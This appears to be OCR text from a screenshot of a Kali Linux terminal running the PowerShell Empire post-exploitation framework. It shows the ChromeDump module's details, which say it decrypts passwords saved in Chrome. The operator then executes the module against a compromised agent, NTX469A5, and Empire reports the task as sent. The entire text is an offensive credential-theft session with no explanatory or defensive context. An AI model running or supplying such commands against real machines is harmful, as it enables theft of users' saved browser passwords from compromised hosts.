 1 2 3 4 10.212.0.30 79% 9:08
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[*] Set Agent to NTX469A5
Author @xorrior
Background True
Comments https://github.com/xorrior/RandomPS-Scripts/blob/master/Get-
ChromeDump.ps1
Description This module will decrypt passwords saved in chrome and display them in
the console.
Language powershell
Name powershell/collection/ChromeDump
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1503
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run the module on.
OutFile False File path to write the results to.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
(Empire: usemodule/powershell/collection/ChromeDump) > execute
[*] Tasked NTX469A5 to run Task 5
(Empire: NTX469A5) >